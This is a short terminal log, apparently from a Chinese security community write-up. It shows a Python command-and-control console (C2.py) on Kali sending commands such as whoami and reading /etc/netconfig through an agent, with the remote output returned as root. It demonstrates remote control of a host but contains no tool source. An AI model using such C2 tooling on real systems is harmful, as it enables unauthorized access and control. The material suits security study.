 root@kali:~/Desktop# python C2.py
# Enter command: pwd
.
Sent 1 packets.
/root/Desktop
chakhack
C2.py
agent.py
# Enter command: whoami
.
Sent 1 packets.
root
# Enter command: cat /etc/netconfig
.
Sent 1 packets.
#
# The network configuration file. This file is currently only used in
# conjunction with the TI-RPC code in the libtirpc library.
#
# Entries consist of:
#
#       <network_id> <semantics> <flags> <protofamily> <protoname> \
#               <device> <nametoaddr_libs>
#
# The <device> and <nametoaddr_libs> fields are always empty in this
# implementation.
#
udp        tpi_clts      v     inet     udp     -       -
tcp        tpi_cots_ord  v     inet     tcp     -       -
udp6       tpi_clts      v     inet6    udp     -       -
tcp6       tpi_cots_ord  v     inet6    tcp     -       -
rawip      tpi_raw       -     inet      -      -       -
local      tpi_cots_ord  -     loopback  -      -       -
unix       tpi_cots_ord  -     loopback  -      -       -
# Enter command:
先知社区